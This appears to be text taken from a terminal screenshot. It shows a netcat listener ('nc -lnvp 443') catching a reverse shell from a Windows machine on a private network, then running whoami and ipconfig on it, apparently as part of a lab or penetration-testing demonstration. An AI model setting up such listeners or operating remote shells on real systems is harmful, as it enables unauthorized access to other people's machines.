 ❯ sudo nc -lnvp 443
Connection from 192.168.100.56:50472
whoami
desktop-cfc6n7i\pc
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.56
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :